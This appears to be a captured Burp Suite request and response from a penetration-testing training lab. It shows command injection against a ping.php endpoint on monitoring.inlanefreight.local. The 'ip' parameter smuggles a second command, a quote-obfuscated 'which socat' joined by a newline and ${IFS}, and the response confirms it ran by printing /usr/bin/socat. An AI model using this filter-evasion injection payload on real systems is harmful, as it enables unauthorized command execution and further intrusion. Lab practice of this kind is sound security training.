 Request
Pretty Raw Hex
\n
1 GET /ping.php?ip=127.0.0.1%0a%27w%27h%27i%27ch${IFS}socat HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8gccnr5tu0rrfi8qiotjf32a16
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jul 2024 15:10:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 267
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.036/0.036/0.036/0.000 ms
15 /usr/bin/socat
16